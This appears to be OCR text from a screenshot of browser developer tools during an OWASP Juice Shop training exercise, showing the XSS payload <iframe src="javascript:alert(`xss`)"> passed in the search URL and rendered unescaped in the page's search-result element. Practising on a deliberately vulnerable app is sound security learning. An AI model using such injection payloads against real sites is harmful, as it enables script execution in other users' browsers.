 OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<iframe%20src%3D"javascript:alert(%60xss%60)">.
JS
OWASP Juice Shop
<iframe src="javascript:ale
Account
EN
Search Results -
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder
<div _ngcontent-ng-c3242600146 class="ng-star-inserted">
<span _ngcontent-ng-c3242600146>Search Results - </span>
<span _ngcontent-ng-c3242600146 id="searchValue">
<iframe src="javascript:alert(`xss`)">
#document (about:blank)
<html>
<head></head>
<body></body>
</html>
"."
</iframe> == $0
</span>
</div>
<!---->
<!---->
<div _ngcontent-ng-c3242600146 id="search-result-heading"></div>
</div>
<mat-card _ngcontent-ng-c3242600146 appearance="outlined" class="mat-mdc-card mdc-card mat-elevation-z6 emptyState mat-mdc-card-outlined mdc-card--outlined ng-star-
inserted">…</mat-card> flex
mat-drawer-content.mat-sidenav-content.ng-star-inserted app-search-result.ng-star-inserted div div.table-container.custom-slate div.heading.mat-elevation-z6 div.ng-star-inserted span#searchValue iframe
xss
1 of 1
Styles Computed Layout Event Listeners
Filter
:hov .cls
element.style {
}
iframe { user agent stylesheet
overflow-clip-margin: content-box
!important;
overflow: clip !important;
border-width: 2px;
border-style: inset;
border-color: initial;
border-image: initial;
}
Inherited from div.heading.mat-elevation-z6
.heading[_ngcontent-ng-c3242600146] <style>
{
background: #0003;
font-size: x-large;
justify-content: center;
padding: 12px 20px;
}
Inherited from ...